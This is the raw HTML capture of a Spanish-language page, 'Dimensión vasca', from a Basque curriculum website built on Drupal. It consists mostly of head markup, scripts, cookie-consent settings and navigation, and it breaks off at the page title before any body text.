

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euskalcurriculuma.eus/es/node/48
body_size: 7563
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<meta name="viewport" content="initial-scale=1">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/es/node/48" />
<link rel="shortlink" href="/es/node/48" />
<link rel="shortcut icon" href="https://euskalcurriculuma.eus/sites/default/files/favicon-kurriku_0.png" type="image/png" />
  <title>Dimensión vasca | Euskal Curriculuma</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_pC1kpDP4MtQZVLrd_i04PHzPZnsjANh9DTGJB630SSE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_wlTB0Yah-SzFdTTRMvKcC-TRxfn-4gRA6FDID9SXfkU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_Y5_PtsSOd4ArMSBxPTcH3rj1TtDTpTpzhZS0Gq3FJuk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css_t0aOhzJoBOJIkEiHnURXMFEYCGP8x0s1SGQKJNrGyas.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://euskalcurriculuma.eus/sites/default/files/css/css__qyP8FMEf_XO5M-bClLMsCHznoL-gctz0A-kN8rGcb8.css" media="all" />
  <script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_ivIymxFh3TMd-HDwxgm_VAXf39NUb8Jl9yzCgeHbLkU.js"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_yeVkHmIjWpZhq8zfo_YxFXMeBJdAMrU29XIvcEPUxbA.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48H7DPYC52"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("config", "G-48H7DPYC52", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_-QTOW7v2Syq9KuhK8fQW0JdnW1L-cffgNJhRbx3lXCM.js"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_mGJGp0ra8PEF9-JRUdhj9XFXFrn3ehcWCUC7xoz-eAc.js"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js_injector/js_injector_1.js?sccljq"></script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js_injector/js_injector_2.js?sccljq"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ikapp","theme_token":"Wj_Rqn9cV2o0ZNxzcxF2zK2R-ApB1BQyGUo0Su0uQHE","js":{"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/modules\/beautytips\/js\/jquery.bt.min.js":1,"sites\/all\/modules\/beautytips\/js\/beautytips.min.js":1,"public:\/\/languages\/es_8EnF7y8uGyzE0ENoHDEGnfNFCS_04RJW0sf4NLxWAxw.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/custom\/ikapp_config\/js\/ikapp_config.js":1,"sites\/all\/modules\/custom\/ikapp_files\/js\/ikapp_files.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-48H7DPYC52":1,"1":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/contrib\/superfish\/superfish.js":1,"sites\/all\/themes\/ikapp\/js\/ikapp.js":1,"sites\/default\/files\/js_injector\/js_injector_1.js":1,"sites\/default\/files\/js_injector\/js_injector_2.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/simplenews\/simplenews.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/calendar_tooltips\/calendar_tooltips.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/image_gallery\/image_gallery.css":1,"sites\/all\/modules\/contrib\/merci\/merci.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/custom\/ikapp_article\/css\/ikapp_article.css":1,"sites\/all\/modules\/custom\/ikapp_config\/css\/ikapp_config.css":1,"sites\/all\/modules\/custom\/ikapp_event\/css\/calendar.css":1,"sites\/all\/modules\/custom\/ikapp_merci\/ikapp_merci.css":1,"sites\/all\/modules\/custom\/ikapp_videos\/css\/ikapp_videos.css":1,"sites\/all\/modules\/custom\/ikapp_webform\/css\/ikapp_webform.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/contrib\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/ikapp\/css\/layout.css":1,"sites\/all\/themes\/ikapp\/css\/style.css":1,"sites\/all\/themes\/ikapp\/css\/colors.css":1,"sites\/all\/themes\/ikapp\/css\/print.css":1,"public:\/\/css_injector\/css_injector_1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Sig \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privatizaci\u00f3n\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u201cUsamos cookies propias y de terceros para facilitar la navegaci\u00f3n, para analizar nuestros servicios y para objetivos analiticos, analizando los datos de navegaci\u00f3n.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPol\u00edtica de cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ESon aquellas Cookies estrictamente necesarias para la navegaci\u00f3n por el Sitio Web, ya que facilitan al usuario la utilizaci\u00f3n de sus prestaciones o herramientas como, por ejemplo, identificar la sesi\u00f3n, acceder a partes de acceso restringido, almacenar contenidos para la difusi\u00f3n de videos o sonido, configurar el idioma, entre otros. La desactivaci\u00f3n de estas cookies impide el funcionamiento correcto de algunas de las funcionalidades de la web.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ESon aquellas Cookies que permiten al responsable de las mismas, el seguimiento y an\u00e1lisis del comportamiento de los usuarios de las p\u00e1ginas web a las que est\u00e1n vinculadas. La informaci\u00f3n recogida mediante este tipo de cookies se utiliza en la medici\u00f3n de la actividad del sitio web y para la elaboraci\u00f3n de perfiles de navegaci\u00f3n de los usuarios, con el fin de introducir mejoras en funci\u00f3n del an\u00e1lisis de los datos de uso que hacen los usuarios del servicio.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EGuardar preferencias\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAceptar todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EDesestimar permisos\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"  \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privatizaci\u00f3n\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPol\u00edtica de cookies\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ESon aquellas Cookies estrictamente necesarias para la navegaci\u00f3n por el Sitio Web, ya que facilitan al usuario la utilizaci\u00f3n de sus prestaciones o herramientas como, por ejemplo, identificar la sesi\u00f3n, acceder a partes de acceso restringido, almacenar contenidos para la difusi\u00f3n de videos o sonido, configurar el idioma, entre otros. La desactivaci\u00f3n de estas cookies impide el funcionamiento correcto de algunas de las funcionalidades de la web.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ESon aquellas Cookies que permiten al responsable de las mismas, el seguimiento y an\u00e1lisis del comportamiento de los usuarios de las p\u00e1ginas web a las que est\u00e1n vinculadas. La informaci\u00f3n recogida mediante este tipo de cookies se utiliza en la medici\u00f3n de la actividad del sitio web y para la elaboraci\u00f3n de perfiles de navegaci\u00f3n de los usuarios, con el fin de introducir mejoras en funci\u00f3n del an\u00e1lisis de los datos de uso que hacen los usuarios del servicio.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EGuardar preferencias\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAceptar todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EDesestimar permisos\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOcultar\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/politica-cookies","popup_link_new_window":0,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":1,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"teknikoak:has_js\r\nteknikoak:cookie-agreed\r\nanalitikoak:_gid\r\nanalitikoak:_ga\r\nanalitikoak:_gat","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privatizaci\u00f3n\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EDesestimar permisos\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":1,"cookie_categories":["teknikoak","analitikoak"],"cookie_categories_details":{"teknikoak":{"weight":0,"machine_name":"teknikoak","label":"T\u00e9cnicas","description":"Son aquellas Cookies estrictamente necesarias para la navegaci\u00f3n por el Sitio Web, ya que facilitan al usuario la utilizaci\u00f3n de sus prestaciones o herramientas como, por ejemplo, identificar la sesi\u00f3n, acceder a partes de acceso restringido, almacenar contenidos para la difusi\u00f3n de videos o sonido, configurar el idioma, entre otros. La desactivaci\u00f3n de estas cookies impide el funcionamiento correcto de algunas de las funcionalidades de la web.","checkbox_default_state":"required"},"analitikoak":{"weight":0,"machine_name":"analitikoak","label":"Anal\u00edticas","description":"Son aquellas Cookies que permiten al responsable de las mismas, el seguimiento y an\u00e1lisis del comportamiento de los usuarios de las p\u00e1ginas web a las que est\u00e1n vinculadas. La informaci\u00f3n recogida mediante este tipo de cookies se utiliza en la medici\u00f3n de la actividad del sitio web y para la elaboraci\u00f3n de perfiles de navegaci\u00f3n de los usuarios, con el fin de introducir mejoras en funci\u00f3n del an\u00e1lisis de los datos de uso que hacen los usuarios del servicio.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["G-48H7DPYC52"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"beautytipStyles":{"default":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0026quot;lucida grande\u0026quot;,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"plain":[],"netflix":{"positions":["right","left"],"fill":"#FFF","padding":5,"shadow":true,"shadowBlur":12,"strokeStyle":"#B9090B","spikeLength":50,"spikeGirth":60,"cornerRadius":10,"centerPointY":0.1,"overlap":-8,"cssStyles":{"fontSize":"12px","fontFamily":"arial,helvetica,sans-serif"}},"facebook":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"transparent":{"fill":"rgba(0, 0, 0, .8)","padding":20,"strokeStyle":"#CC0","strokeWidth":3,"spikeLength":40,"spikeGirth":40,"cornerRadius":40,"cssStyles":{"color":"#FFF","fontWeight":"bold"}},"big-green":{"fill":"#00FF4E","padding":20,"strokeWidth":0,"spikeLength":40,"spikeGirth":40,"cornerRadius":15,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"14px"}},"google-maps":{"positions":["top","bottom"],"fill":"#FFF","padding":15,"strokeStyle":"#ABABAB","strokeWidth":1,"spikeLength":65,"spikeGirth":40,"cornerRadius":25,"centerPointX":0.9,"cssStyles":[]},"hulu":{"fill":"#F4F4F4","strokeStyle":"#666666","spikeLength":20,"spikeGirth":10,"width":350,"overlap":0,"centerPointY":1,"cornerRadius":0,"cssStyles":{"fontFamily":"\u0022Lucida Grande\u0022,Helvetica,Arial,Verdana,sans-serif","fontSize":"12px","padding":"10px 14px"},"shadow":true,"shadowColor":"rgba(0,0,0,.5)","shadowBlur":8,"shadowOffsetX":4,"shadowOffsetY":4}},"beautytips":{"calendar-tooltips":{"cssSelect":".calendar-calendar .mini-day-on a, .calendar-calendar .day a, .calendar-calendar .mini-day-on span, .calendar-calendar .day span","contentSelector":"$(this).next().html()","trigger":["mouseover","mouseout"],"style":"facebook","list":["contentSelector","trigger"]}},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"smallscreen":{"mode":"window_width","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Navigation"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-48 node-type-page i18n-es footer-columns ff-sss fs-10" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
  <div id="page-wrapper"><div id="page">

	    <!--header hasi-->
	<noscript>
		<div class="noscript">
	  	Web gune honek JavaScript gaitzea behar du. <br/>
	  	<a href="http://www.enable-javascript.com/es/" target="_blank">Hemen daude </a> JavaScript gaitzeko behar dituzun azalpenak.
	  	<style>form { display:none; }</style>
	  	</div>
	</noscript>
	<div id="header">
											<div id="header-edukia" style='height: 180px;'>
													<a href="/es" title="Inicio" rel="home" id="logo">
							  <img src="https://euskalcurriculuma.eus/sites/default/files/logoa_0.png" alt="Inicio" />
							</a>
											</div>
																				<!--nabigazioa hasi-->
					
										
					
					      <div id="navigation" style='height: 24px' class="no_header_right">
					      	<div id="navigation-edukia">
					      								
															  <div class="region region-header">
    <div id="block-superfish-1" class="block block-superfish">

    <h2 class="element-invisible">Navigation</h2>
  
  <div class="content">
    <ul id="superfish-1" class="menu sf-menu sf-navigation sf-horizontal sf-style-none sf-total-items-2 sf-parent-items-2 sf-single-items-0"><li id="menu-708-1" class="active-trail first odd sf-item-1 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a title="" class="nolink" name="referencias">Referencias</a><ul><li id="menu-723-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/node/41" class="sf-depth-2">Curriculum Vasco</a></li><li id="menu-730-1" class="active-trail middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/es/node/48" class="sf-depth-2 active">Dimensión vasca</a></li><li id="menu-731-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/es/node/49" class="sf-depth-2">Curriculos oficiales</a></li><li id="menu-732-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/es/node/50" class="sf-depth-2">Competencias</a></li><li id="menu-733-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/es/node/51" class="sf-depth-2">Evaluaciones</a></li><li id="menu-734-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/es/node/52" class="sf-depth-2">Debate</a></li></ul></li><li id="menu-709-1" class="last even sf-item-2 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a title="" class="nolink" name="propuestas y evaluación">Propuestas y evaluación</a><ul><li id="menu-735-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/node/53" class="sf-depth-2">Documento marco</a></li><li id="menu-736-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/es/node/54" title="" class="sf-depth-2">Propuesta para su evaluación y mejora</a></li><li id="menu-737-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/es/node/55" class="sf-depth-2">Encuestas</a></li><li id="menu-756-1" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/es/node/56" title="" class="sf-depth-2">Evaluación y propuestas de mejora</a></li></ul></li></ul>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    <h2 class="element-invisible">Idiomas</h2>
  
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="eu first"><a href="/eu/node/29" class="language-link" title="Curriculumaren euskal dimentsioa" xml:lang="eu">eu</a></li>
<li class="fr"><a href="/fr/node/39" class="language-link" title="Dimensio Basque" xml:lang="fr">fr</a></li>
<li class="es last active"><a href="/es/node/48" class="language-link active" title="Dimensión vasca" xml:lang="es">es</a></li>
</ul>  </div>
</div>
  </div>
																					</div>
						  </div> <!-- /.section, /#navigation -->
					    
						<!--nabigazioa bukatu-->
						
		
		
	</div> <!-- /.section, /#header -->
	<!--header bukatu-->
	<!-- ############################################################################################################ -->
		
        
    
		
    <div id="main-wrapper"><div id="main" class="clearfix">		
	  
		 			
        
		 <!-- hemen diju --> 
		 <div id="content" class="column">
		<div class="section">
						<a id="main-content"></a>
						<h1 class="title" id="page-title">Dimensión vasca</h1>						<div class="tabs"></div>									  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
